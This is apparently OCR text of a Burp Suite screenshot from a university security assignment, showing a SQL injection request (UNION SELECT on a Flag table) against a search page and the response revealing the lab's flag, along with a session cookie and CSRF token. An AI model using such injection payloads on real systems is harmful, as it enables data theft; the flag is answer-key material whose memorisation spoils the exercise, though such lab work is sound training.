 Request
Pretty Raw Hex \n
1 GET /search.php?search='UNION+SELECT+'a','b',string,'d'+FROM+Flag--+ HTTP/1.1
2 Host: assignment-dusty-rose.unimelb.life
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://assignment-dusty-rose.unimelb.life/search.php?search=mouse
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ee8vob0jndhve0d5r263qctqa9; CSRF_token=
E3WvhkrXYtfbdDLB460uFYSavTe7wPhUSj6zXmmXMsFgigb3iT58WMHsECltzCwo
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
Search
Search Results
Search Results
ID Name Description Price
a b FLAG{Turning_them_tables_with_a_squiggle!@#1teeHee} d